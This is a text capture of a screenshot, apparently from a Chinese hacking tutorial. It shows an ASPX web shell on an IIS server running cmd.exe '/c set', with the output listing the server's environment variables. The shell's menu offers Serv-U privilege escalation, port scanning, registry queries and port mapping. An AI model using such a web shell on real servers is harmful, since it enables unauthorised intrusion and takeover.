 地址(D) http://www.h4x0er.com/xg.aspx
192.168.1.97:80(www.h4x0er.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c Set 执行
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=MIXOXRN-A42FD62
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 18 Model 1 Stepping 0, AuthenticAMD
PROCESSOR_LEVEL=18
PROCESSOR_REVISION=0100
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS